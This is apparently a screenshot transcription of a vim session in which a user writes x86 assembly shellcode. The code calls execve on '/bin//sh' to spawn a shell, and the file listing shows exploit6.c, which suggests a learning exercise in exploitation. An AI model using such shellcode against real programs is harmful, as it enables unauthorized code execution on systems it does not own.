 little-weakduck@ubuntu: ~
section .text
global _start
_start
xor ebx,ebx
xor ecx,ecx
xor edx,edx
push ebx
push 0x68732f2f  ;sh
push 0x6e69622f  ;bin
mov ebx,esp
xor eax,eax
push 11
pop eax
int 0x80
~
~
~
~
~
~
~
~
~
:wq
exploit6 exploit6.c exploit6.o